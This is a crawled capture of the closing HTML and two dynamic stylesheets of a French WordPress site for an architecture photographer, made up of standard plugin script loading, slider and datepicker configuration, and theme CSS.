				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.architecture-photographe.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.architecture-photographe.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/absoluteCounter.min.js?ver=6.8.3" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubletaptogo-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/jquery.easy-pie-chart.js?ver=6.8.3" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/jquery.hoverdir.js?ver=6.8.3" id="hoverDir-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/jquery.mixitup.min.js?ver=6.8.3" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/jquery.scrollTo-min.js?ver=6.8.3" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/jquery.stylish-select.min.js?ver=6.8.3" id="stylish-select-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/plugins/prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/default_dynamic.js?ver=1703019812" id="central-default-dynamic-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-content/themes/central/js/default.min.js?ver=6.8.3" id="central-default-js"></script>
<script type="text/javascript" src="https://www.architecture-photographe.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>	
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.architecture-photographe.com @ 2026-01-26 19:37:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.architecture-photographe.com/wp-content/themes/central/css/style_dynamic.css?ver=1703019812
body_size: -26
content:
							body {
														font-family: PT Sans, sans-serif;
						 color: #a19f9f; 			
			}
							blockquote p,
			.dropcap{
											font-family: PT Sans, sans-serif;
						}
						
		.title.has_background{
		background-repeat: no-repeat;
		background-position: center 0px;
		}

		.title.has_fixed_background{
		background-repeat: no-repeat;
		background-attachment: fixed;
		background-position: center 0px;
		}

		
		
		
		
		header.move_menu{
		background-image: none;
		background-color: rgb(0,0,0);
		background-color: rgba(0,0,0,0.7);
		}

		
		
		
		

				
				
													h1{
			    color: #000000; 																		}
												
		
									p{
			color: #a19f9f;												font-style: normal;			font-weight: 200;									}

			.pagination ul li a{
			color: #a19f9f;			}

			.blog_text_holder .text .text_inner span .blog_author, .blog_text_holder .text .text_inner span .category, .blog_text_holder .text .text_inner span a,
			.blog_holder1 article .blog_title_holder span .blog_author, .blog_holder1 article .blog_title_holder span .category, .blog_holder1 article .blog_title_holder span a, .blog_single_holder article .blog_title_holder span .blog_author, .blog_single_holder article .blog_title_holder span .category, .blog_single_holder article .blog_title_holder span a, .portfolio_single .portfolio_title_holder span.category, .portfolio_single .portfolio_title_holder span a{
												font-style: normal;			font-weight: 200;			}

									blockquote p{
			color: #a19f9f;						}
		
		
						
		
		
				
		
																							aside #lang_sel_list a,
			aside #lang_sel_list ul li a,
			aside #lang_sel_list a:visited {

											font-family: PT Sans, sans-serif;
			
			
			}
		
		

--- FILE ---
content_type: text/css
request_url: https://www.architecture-photographe.com/wp-content/themes/central/css/style_dynamic_responsive.css?ver=1703019812
body_size: -351
content:

		@media only screen and (min-width: 480px) and (max-width: 768px){
		.parallax section{
		min-height: 300px;
		}
		
		}


		@media only screen and (max-width: 480px){
		.parallax section{
		min-height: 300px;
		}
				}
		